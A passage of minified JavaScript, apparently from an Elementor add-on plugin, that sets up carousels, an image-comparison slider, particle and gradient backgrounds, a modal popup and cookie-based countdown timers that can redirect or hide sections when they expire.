Swiper){new(0,elementorFrontend.utils.swiper)(jQuery(s),r).then((t=>{let n=t;c(n);const i=e.pause_on_hover;"yes"==i&&e.autoplay&&p(n,i,a)}))}else{const t=new Swiper(".elementor-element-"+a+" .eae-swiper-container",r);c(t);const n=e.pause_on_hover;"yes"==n&&p(t,n,a)}jQuery(".elementor-element-"+a+" .eae-swiper-container").css("visibility","visible")},c=function(e){e.length>0?e.forEach((function(a){a.on("slideChangeTransitionStart",(function(){a.$wrapperEl.find(".ae-featured-bg-yes").each((function(){if("none"==jQuery(this).css("background-image")){let e=jQuery(this).attr("data-ae-bg");jQuery(this).css("background-image","url("+e+")")}})),a.$wrapperEl.find(".ae-bg-color-yes").each((function(){let e=jQuery(this).attr("data-ae-bg-color");"rgba(0, 0, 0, 0)"===jQuery(this).css("background-color")&&jQuery(this).css("background-color",e)})),a.$wrapperEl.find(".swiper-slide-duplicate").find(".elementor-invisible").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),a.$wrapperEl.find(".swiper-slide").find(".animated").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),a.on("click",(function(){const a=e.clickedSlide;if(void 0===a)return;const t=a.querySelector(".ae-link-yes");if(null!==t&&0!=t.length){void 0!==jQuery(t).data("ae-url")&&(jQuery(t).data("ae-url")&&jQuery(t).hasClass("ae-new-window-yes")?window.open(jQuery(t).data("ae-url")):location.href=jQuery(t).data("ae-url"))}})),a.init()})):(e.on("slideChangeTransitionStart",(function(){e.$wrapperEl.find(".ae-featured-bg-yes").each((function(){if("none"==jQuery(this).css("background-image")){let e=jQuery(this).attr("data-ae-bg");jQuery(this).css("background-image","url("+e+")")}})),e.$wrapperEl.find(".ae-bg-color-yes").each((function(){let e=jQuery(this).attr("data-ae-bg-color");"rgba(0, 0, 0, 0)"===jQuery(this).css("background-color")&&jQuery(this).css("background-color",e)})),e.$wrapperEl.find(".swiper-slide-duplicate").find(".elementor-invisible").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})),e.$wrapperEl.find(".swiper-slide").find(".animated").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))}))})),e.on("click",(function(){const a=e.clickedSlide;if(void 0===a)return;const t=a.querySelector(".ae-link-yes");if(null!==t&&0!=t.length){void 0!==jQuery(t).data("ae-url")&&(jQuery(t).data("ae-url")&&jQuery(t).hasClass("ae-new-window-yes")?window.open(jQuery(t).data("ae-url")):location.href=jQuery(t).data("ae-url"))}})),e.init())},p=function(e,a,t){jQuery(".elementor-element-"+t+" .eae-swiper-container").hover((function(){e.autoplay.stop()}),(function(){e.autoplay.start()}))};elementorFrontend.hooks.addAction("frontend/element_ready/wts-ab-image.default",(function(e,a){e.find(".eae-img-comp-container").imagesLoaded().done((function(){ab_style=e.find(".eae-img-comp-container").data("ab-style"),slider_pos=e.find(".eae-img-comp-container").data("slider-pos"),"horizontal"===ab_style?(separator_width=parseInt(e.find(".eae-img-comp-overlay").css("border-right-width")),function(e){var a,t;function n(a){var n,i,r,s=0;function d(e){e.preventDefault(),s=1,window.addEventListener("mousemove",l),n.addEventListener("touchmove",c)}function o(){s=0}function l(e){var a;if(0==s)return!1;(a=f(e))<0&&(a=0),a>i&&(a=i),m(a)}function c(e){var a;if(0==s)return!1;(a=p(e))<0&&(a=0),a>i&&(a=i),m(a)}function p(e){var t;return t=a.getBoundingClientRect(),e.changedTouches[0].clientX-t.left}function f(e){var t;return e=e||window.event,t=a.getBoundingClientRect(),e.pageX-t.left}function m(e){a.style.width=e+"px",n.style.left=a.offsetWidth-n.offsetWidth/2-separator_width/2+"px"}i=a.offsetWidth,r=a.offsetHeight,a.style.width=t+"px",(n=(n=e.find(".eae-img-comp-slider"))[0]).style.top=r/2-n.offsetHeight/2+"px",n.style.left=t-n.offsetWidth/2-separator_width/2+"px",e.hasClass("elementor-element-edit-mode")||(n.addEventListener("mousedown",d),window.addEventListener("mouseup",o),n.addEventListener("touchstart",d),window.addEventListener("touchstop",o))}a=e.find(".eae-img-comp-overlay"),t=(t=a.width())*slider_pos/100,n(a[0])}(e)):(separator_width=parseInt(e.find(".eae-img-comp-overlay").css("border-bottom-width")),function(e){var a;function t(a){var t,n,i,r=0;function s(e){e.preventDefault(),r=1,window.addEventListener("mousemove",o),t.addEventListener("touchmove",c)}function d(){r=0}function o(e){var a;if(0==r)return!1;(a=l(e))<0&&(a=0),a>i&&(a=i),f(a)}function l(e){var t,n=0;return e=e||window.event,t=a.getBoundingClientRect(),n=e.pageY-t.top,n-=window.pageYOffset}function c(e){var a;if(0==r)return!1;(a=p(e))<0&&(a=0),a>i&&(a=i),f(a)}function p(e){var t;return t=a.getBoundingClientRect(),e.changedTouches[0].clientY-t.top}function f(e){a.style.height=e+"px",t.style.top=a.offsetHeight-t.offsetHeight/2-separator_width/2+"px"}n=a.offsetWidth,i=a.offsetHeight,a.style.height=start_pos+"px",(t=(t=e.find(".eae-img-comp-slider"))[0]).style.top=start_pos-t.offsetHeight/2-separator_width/2+"px",t.style.left=n/2-t.offsetWidth/2+"px",e.hasClass("elementor-element-edit-mode")||(t.addEventListener("mousedown",s),window.addEventListener("mouseup",d),t.addEventListener("touchstart",s),window.addEventListener("touchstop",d))}a=e.find(".eae-img-comp-overlay"),start_pos=a.height(),start_pos=start_pos*slider_pos/100,t(a[0])}(e))}))})),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e,a){e.hasClass("eae-particle-yes")&&(id=e.data("id"),element_type=e.data("element_type"),pdata=e.data("eae-particle"),pdata_wrapper=e.find(".eae-particle-wrapper").data("eae-pdata"),"undefined"!=typeof pdata&&""!=pdata?e.find(".eae-section-bs").length>0?(e.find(".eae-section-bs").after('<div class="eae-particle-wrapper" id="eae-particle-'+id+'"></div>'),particlesJS("eae-particle-"+id,pdata)):("column"==element_type?e.prepend('<div class="eae-particle-wrapper" id="eae-particle-'+id+'"></div>'):e.prepend('<div class="eae-particle-wrapper " id="eae-particle-'+id+'"></div>'),particlesJS("eae-particle-"+id,pdata)):"undefined"!=typeof pdata_wrapper&&""!=pdata_wrapper&&(element_type,e.prepend('<div class="eae-particle-wrapper eae-particle-area" id="eae-particle-'+id+'"></div>'),particlesJS("eae-particle-"+id,JSON.parse(pdata_wrapper))))})),elementorFrontend.hooks.addAction("frontend/element_ready/global",(function(e,a){if(e.hasClass("eae-animated-gradient-yes"))if(id=e.data("id"),color=e.data("color"),angle=e.data("angle"),e.hasClass("elementor-element-edit-mode"))color=e.find(".animated-gradient").data("color"),angle=e.find(".animated-gradient").data("angle"),gradient_color_editor="linear-gradient("+angle+","+color+")",e.prepend('<div class="animated-gradient" style="background-image : '+gradient_color_editor+' "></div>');else{var t="linear-gradient("+angle+","+color+")";e.css("background-image",t)}})),elementorFrontend.hooks.addAction("frontend/element_ready/wts-modal-popup.default",(function(e,a){const t=new Event("eaePopupLoaded");$preview_modal=e.find(".eae-popup-wrapper").data("preview-modal");var n=e.find(".eae-popup-wrapper").data("effect");$close_btn_type=e.find(".eae-popup-wrapper").data("close-button-type"),$close_btn=e.find(".eae-popup-wrapper").data("close-btn"),"icon"==$close_btn_type?$close_btn_html='<i class="eae-close '+$close_btn+'"> </i>':$close_btn_html='<svg class="eae-close" style="-webkit-mask: url('+$close_btn+"); mask: url("+$close_btn+'); "></svg>',$magnific=e.find(".eae-popup-link").eaePopup({type:"inline",disableOn:0,key:null,midClick:!1,mainClass:"eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id"),preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:e.find(".eae-popup-wrapper").data("close-in-out"),showCloseBtn:!0,enableEscapeKey:!1,modal:!1,alignTop:!1,removalDelay:200,prependTo:null,fixedContentPos:!0,fixedBgPos:"auto",overflowY:"auto",closeMarkup:$close_btn_html,tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,callbacks:{beforeOpen:function(){""!=n&&(this.st.mainClass="eae-popup eae-popup-"+e.find(".eae-popup-link").data("id")+" eae-wrap-"+e.find(".eae-popup-link").data("ctrl-id")+" mfp-"+n)},open:function(){var a=e.find(".eae-popup-link").data("id");jQuery(".eae-popup-"+a+" .elementor-element");window.dispatchEvent(new Event("resize")),document.dispatchEvent(t)}}}),"yes"==$preview_modal&&e.hasClass("elementor-element-edit-mode")&&e.find(".eae-popup-link").click()})),elementorFrontend.hooks.addAction("frontend/element_ready/wts-testimonial-slider.default",(function(e,a){if(e.find(".eae-grid-wrapper").hasClass("eae-masonry-yes")){var t=e.find(".eae-grid").masonry({});t.imagesLoaded().progress((function(){t.masonry("layout")}))}if(e.find(".eae-layout-carousel").length){outer_wrapper=e.find(".eae-swiper-outer-wrapper"),wid=e.data("id"),wclass=".elementor-element-"+wid;var n=outer_wrapper.data("direction"),i=outer_wrapper.data("speed"),r=outer_wrapper.data("autoplay"),s=outer_wrapper.data("duration"),d=outer_wrapper.data("effect"),o=outer_wrapper.data("space"),l=outer_wrapper.data("loop");l="yes"==l;var c=outer_wrapper.data("slides-per-view"),p=outer_wrapper.data("slides-per-group"),f=outer_wrapper.data("ptype"),m=outer_wrapper.data("navigation"),u=outer_wrapper.data("clickable"),w=outer_wrapper.data("keyboard"),h=outer_wrapper.data("scrollbar");adata={direction:n,effect:d,spaceBetween:o.desktop,loop:l,speed:i,slidesPerView:c.desktop,slidesPerGroup:p.desktop,observer:!0,mousewheel:{invert:!0},breakpoints:{1024:{spaceBetween:o.tablet,slidesPerView:c.tablet,slidesPerGroup:p.tablet},767:{spaceBetween:o.mobile,slidesPerView:c.mobile,slidesPerGroup:p.mobile}}},"fade"==d&&(adata.fadeEffect={crossFade:!1}),adata.autoplay="yes"==r&&{delay:s,disableOnInteraction:!1},"yes"==m&&(adata.navigation={nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}),""!=f&&(adata.pagination={el:".swiper-pagination",type:f}),"bullets"==f&&"yes"==u&&(adata.pagination={el:".swiper-pagination",clickable:!0,type:f}),"yes"==h&&(adata.scrollbar={el:".swiper-scrollbar",draggable:!0}),"yes"==w&&(adata.keyboard={enabled:!0,onlyInViewport:!0}),0==l&&(adata.autoplay={delay:s,stopOnLastSlide:!0,disableOnInteraction:!1}),window.mswiper=new Swiper(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .swiper-container",adata),a(".elementor-element-"+wid+" .eae-swiper-outer-wrapper .swiper-container").css("visibility","visible")}})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin1",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin2",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin3",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-info-circle.skin4",a),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin1",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin2",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin3",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-timeline.skin4",t),elementorFrontend.hooks.addAction("frontend/element_ready/eae-evergreen-timer.skin1",(function(e,a){var t=e.find(".eae-evergreen-wrapper").data("egtime"),r=e.find(".eae-evergreen-wrapper").data("egt-expire"),s=e.find(".eae-evergreen-wrapper").data("element-type"),d="eae-"+e.find(".eae-evergreen-wrapper").data("id"),o="eae-temp-"+e.find(".eae-evergreen-wrapper").data("id"),l=e.find(".eae-evergreen-wrapper").data("actions"),c=e.find(".eae-evergreen-wrapper").data("unqid"),p=(new Date).getTime();if(!e.hasClass("elementor-element-edit-mode"))if("countdown"===s){u=new Date(t),t=u.getTime();var f="expires="+u.toUTCString();document.cookie=o+"="+u.getTime()+";"+f+";path=/"}else{var m=i(d),u="";if(""!==m){(u=new Date(parseInt(m))).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime();var w=new Date(parseInt(m));w.setTime(w.getTime()+60*r*60*1e3);var h="expires="+w.toUTCString();document.cookie=d+"="+m+";"+h+";path=/";var g=new Date(parseInt(m));g.setTime(g.getTime()+1e3*e.find(".eae-evergreen-wrapper").data("egtime"));f="expires="+g.toUTCString();t-p>0&&(document.cookie=o+"="+m+";"+f+";path=/")}else{temp_date=t,(u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime(),n(d,(new Date).getTime(),r);var v=new Date;v.setTime(v.getTime()+1e3*temp_date);var y="expires="+v.toUTCString();document.cookie=o+"="+(new Date).getTime()+";"+y+";path=/"}}if(!e.hasClass("elementor-element-edit-mode")&&t-p<0)return l.length>0&&l.forEach((function(t){"redirect"===t&&($url=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url)&&(window.location.href=$url1)),"hide"===t&&(e.hasClass("elementor-element-edit-mode")||(e.find("#eaeclockdiv").css("display","none"),e.find(".egt-title").css("display","none"))),"message"===t&&e.find(".eae-egt-message").css("display","block"),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))})),days="00",hours="00",minutes="00",seconds="00",e.find("."+c).find("#eaedivDays").html(days),e.find("."+c).find("#eaedivHours").html(hours.slice(-2)),e.find("."+c).find("#eaedivMinutes").html(minutes.slice(-2)),void e.find("."+c).find("#eaedivSeconds").html(seconds.slice(-2));e.hasClass("elementor-element-edit-mode")&&("countdown"===s?(u=new Date(t),t=u.getTime()):((u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime()));var b=setInterval((function(){var n=(new Date).getTime(),i=t-n,r=0,s=0,d=0,o=0;i>0?(r=Math.floor(i/864e5),s="0"+Math.floor(i%864e5/36e5),d="0"+Math.floor(i%36e5/6e4),o="0"+Math.floor(i%6e4/1e3)):(l.length>0&&(e.hasClass("elementor-element-edit-mode")||l.forEach((function(t){"redirect"===t&&($url1=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url1)&&(window.location.href=$url1)),"hide"===t&&(e.find("#eaeclockdiv").css("display","none"),e.find(".egt-title").css("display","none")),"message"===t&&e.find(".eae-egt-message").css("display","block"),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))}))),clearInterval(b),r="0",s="00",d="00",o="00"),r<10&&(r="0"+r),e.find("."+c).find("#eaedivDays").html(r),e.find("."+c).find("#eaedivHours").html(s.slice(-2)),e.find("."+c).find("#eaedivMinutes").html(d.slice(-2)),e.find("."+c).find("#eaedivSeconds").html(o.slice(-2))}),1e3)})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-evergreen-timer.skin2",(function(e,a){var t=e.find(".eae-evergreen-wrapper").data("egtime"),r=e.find(".eae-evergreen-wrapper").data("egt-expire"),s=e.find(".eae-evergreen-wrapper").data("element-type"),d="eae-"+e.find(".eae-evergreen-wrapper").data("id"),o="eae-temp-"+e.find(".eae-evergreen-wrapper").data("id"),l=e.find(".eae-evergreen-wrapper").data("actions"),c=e.find(".eae-evergreen-wrapper").data("unqid"),p=(new Date).getTime();if(!e.hasClass("elementor-element-edit-mode"))if("countdown"===s){u=new Date(t),t=u.getTime();var f="expires="+u.toUTCString();document.cookie=o+"="+u.getTime()+";"+f+";path=/"}else{var m=i(d),u="";if(""!==m){(u=new Date(parseInt(m))).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime();var w=new Date(parseInt(m));w.setTime(w.getTime()+60*r*60*1e3);var h="expires="+w.toUTCString();document.cookie=d+"="+m+";"+h+";path=/";var g=new Date(parseInt(m));g.setTime(g.getTime()+1e3*e.find(".eae-evergreen-wrapper").data("egtime"));f="expires="+g.toUTCString();t-p>0&&(document.cookie=o+"="+m+";"+f+";path=/")}else{temp_date=t,(u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime(),n(d,(new Date).getTime(),r);var v=new Date;v.setTime(v.getTime()+1e3*temp_date);var y="expires="+v.toUTCString();document.cookie=o+"="+(new Date).getTime()+";"+y+";path=/"}}if(!e.hasClass("elementor-element-edit-mode")&&t-p<0)return void(l.length>0&&l.forEach((function(t){"redirect"===t&&($url=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url)&&(window.location.href=$url)),"hide"===t&&(e.find("."+c).find(".timer-container").css("display","none"),e.find("."+c).find(".egt-title").css("display","none")),"message"===t&&e.find("."+c).find(".eae-egt-message").css("display","block"),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))})));e.hasClass("elementor-element-edit-mode")&&("countdown"===s?(u=new Date(t),t=u.getTime()):((u=new Date).setSeconds(u.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),t=u.getTime()));var b=setInterval((function(){var n=(new Date).getTime(),i=t-n,r=Math.floor(i/864e5),s=Math.floor(i%864e5/36e5),d=Math.floor(i%36e5/6e4),o=Math.floor(i%6e4/1e3);if(e.find("."+c).find("#eaeulSec1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulSec1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulSec").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulSec").find(".flip-clock-before").removeClass("flip-clock-before"),i<0)return clearInterval(b),void(l.length>0&&l.forEach((function(t){"redirect"===t&&(e.hasClass("elementor-element-edit-mode")||($url1=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==a.trim($url1)&&(window.location.href=$url1))),"hide"===t&&(e.hasClass("elementor-element-edit-mode")||(e.find("."+c).find(".timer-container").css("display","none"),e.find("."+c).find(".egt-title").css("display","none"))),"message"===t&&(e.hasClass("elementor-element-edit-mode")||e.find("."+c).find(".eae-egt-message").css("display","block")),"hide_parent"===t&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none")))})));if(2===a.trim(o).length){var p="#eaeulSec1 li:eq( "+a.trim(o).charAt(1)+" )",f="#eaeulSec li:eq( "+a.trim(o).charAt(0)+" )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec li:first-child").addClass("flip-clock-before"))}else{p="#eaeulSec1 li:eq( "+a.trim(o).charAt(0)+" )",f="#eaeulSec li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulSec li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulSec li:first-child").addClass("flip-clock-before"))}if(e.find("."+c).find("#eaeulMin1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulMin1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulMin").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulMin").find(".flip-clock-before").removeClass("flip-clock-before"),2==a.trim(d).length){p="#eaeulMin1 li:eq( "+a.trim(d).charAt(1)+" )",f="#eaeulMin li:eq( "+a.trim(d).charAt(0)+" )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin li:first-child").addClass("flip-clock-before"))}else{p="#eaeulMin1 li:eq( "+a.trim(d).charAt(0)+" )",f="#eaeulMin li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulMin li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulMin li:first-child").addClass("flip-clock-before"))}if(e.find("."+c).find("#eaeulHour1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulHour1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulHour").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulHour").find(".flip-clock-before").removeClass("flip-clock-before"),2==a.trim(s).length){p="#eaeulHour1 li:eq( "+a.trim(s).charAt(1)+" )",f="#eaeulHour li:eq( "+a.trim(s).charAt(0)+" )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour li:first-child").addClass("flip-clock-before"))}else{p="#eaeulHour1 li:eq( "+a.trim(s).charAt(0)+" )",f="#eaeulHour li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulHour li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulHour li:first-child").addClass("flip-clock-before"))}if(e.find("."+c).find("#eaeulDay1").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulDay1").find(".flip-clock-before").removeClass("flip-clock-before"),e.find("."+c).find("#eaeulDay").find(".flip-clock-active").removeClass("flip-clock-active"),e.find("."+c).find("#eaeulDay").find(".flip-clock-before").removeClass("flip-clock-before"),2==a.trim(r).length){p="#eaeulDay1 li:eq( "+a.trim(r).charAt(1)+" )",f="#eaeulDay li:eq( "+a.trim(r).charAt(0)+" )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay1 li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay li:first-child").addClass("flip-clock-before"))}else{p="#eaeulDay1 li:eq( "+a.trim(r).charAt(0)+" )",f="#eaeulDay li:eq( 0 )";e.find("."+c).find(p).next().length>0?(e.find("."+c).find(p).addClass("flip-clock-active"),e.find("."+c).find(p).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay1 li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay li:first-child").addClass("flip-clock-before")),e.find("."+c).find(f).next().length>0?(e.find("."+c).find(f).addClass("flip-clock-active"),e.find("."+c).find(f).next().addClass("flip-clock-before")):(e.find("."+c).find("#eaeulDay li:last-child").addClass("flip-clock-active"),e.find("."+c).find("#eaeulDay li:first-child").addClass("flip-clock-before"))}}),1e3)})),elementorFrontend.hooks.addAction("frontend/element_ready/eae-evergreen-timer.skin3",(function(e,a){var t,r=e.find(".eae-evergreen-wrapper").data("egtime"),s=e.find(".eae-evergreen-wrapper").data("egt-expire"),d=e.find(".eae-evergreen-wrapper").data("element-type"),o="eae-"+e.find(".eae-evergreen-wrapper").data("id"),l="eae-temp-"+e.find(".eae-evergreen-wrapper").data("id"),c=e.find(".eae-evergreen-wrapper").data("actions"),p=e.find(".eae-evergreen-wrapper").data("days"),f=e.find(".eae-evergreen-wrapper").data("hours"),m=e.find(".eae-evergreen-wrapper").data("mins"),u=e.find(".eae-evergreen-wrapper").data("seconds"),w=e.find(".eae-evergreen-wrapper").data("unqid"),h=(new Date).getTime();if(!e.hasClass("elementor-element-edit-mode"))if("countdown"===d){y=new Date(r),r=y.getTime();var g="expires="+y.toUTCString();document.cookie=l+"="+y.getTime()+";"+g+";path=/"}else{var v=i(o),y="";if(""!==v){(y=new Date(parseInt(v))).setSeconds(y.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),r=y.getTime();var b=new Date(parseInt(v));b.setTime(b.getTime()+60*s*60*1e3);var k="expires="+b.toUTCString();document.cookie=o+"="+v+";"+k+";path=/";var C=new Date(parseInt(v));C.setTime(C.getTime()+1e3*e.find(".eae-evergreen-wrapper").data("egtime"));g="expires="+C.toUTCString();r-h>0&&(document.cookie=l+"="+v+";"+g+";path=/")}else{temp_date=r,(y=new Date).setSeconds(y.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),r=y.getTime(),n(o,(new Date).getTime(),s);var _=new Date;_.setTime(_.getTime()+1e3*temp_date);var x="expires="+_.toUTCString();document.cookie=l+"="+(new Date).getTime()+";"+x+";path=/"}}if(!e.hasClass("elementor-element-edit-mode")){var T=D(r);if(parseInt(T.all)<1){if(c.length>0&&(c.forEach((function(a){"redirect"===a&&(e.hasClass("elementor-element-edit-mode")||($url=e.find(".eae-evergreen-wrapper").data("redirected-url"),""!==$url&&(window.location.href=$url))),"hide_parent"===a&&(e.hasClass("elementor-element-edit-mode")||($p_secs=e.closest("section"),$p_secs.css("display","none"))),"hide"===a&&(e.find("#timer").css("display","none"),e.find(".egt-title").css("display","none"),e.find(".desc").css("display","none")),"message"===a&&e.find(".eae-egt-message").css("display","block")})),1===c.length&&(""===c[0]||"message"===c[0]))){var $=e.find("."+w).find("#timer")[0];"yes"===p&&($.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===f&&("yes"===p?a($).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):$.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===m&&("yes"===p||"yes"===f?a($).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):$.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>"),"yes"===u&&("yes"===p||"yes"===f||"yes"===m?a($).append("<span class='egt-time eae-time-wrapper'><div>00</div></span>"):$.innerHTML="<span class='egt-time eae-time-wrapper'><div>00</div></span>")}return}}function D(e){var a=r-new Date;return{days:Math.floor(a/864e5),hours:"0"+Math.floor(a/36e5%24),minutes:"0"+Math.floor(a/6e4%60),seconds:"0"+Math.floor(a/1e3%60),all:a}}function S(e){e.classList.add("fade"),setTimeout((function(){e.classList.remove("fade")}),700)}e.hasClass("elementor-element-edit-mode")&&("countdown"===d?(y=new Date(r),r=y.getTime()):((y=new Date).setSeconds(y.getSeconds()+e.find(".eae-evergreen-wrapper").data("egtime")),r=y.getTime())),D(r).all>1&&(t=setInterval((function(){var n=e.find("."+w).find("#timer")[0],i=D(r);"yes"===p&&(i.days<10&&(i.days="0"+i.days),n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.days+"</div></span>"),"yes"===f&&("yes"===p?a(n).append("<span class='egt-time eae-time-wrapper'><div>"+i.hours.slice(-2)+"</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.hours.slice(-2)+"</div></span>"),"yes"===m&&("yes"===p||"yes"===f?a(n).append("<span class='egt-time eae-time-wrapper'><div>"+i.minutes.slice(-2)+"</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.minutes.slice(-2)+"</div></span>"),"yes"===u&&("yes"===p||"yes"===f||"yes"===m?a(n).append("<span class='egt-time eae-time-wrapper'><div>"+i.seconds.slice(-2)+"</div></span>"):n.innerHTML="<span class='egt-time eae-time-wrapper'><div>"+i.seconds.slice(-2)+"</div></span>");var 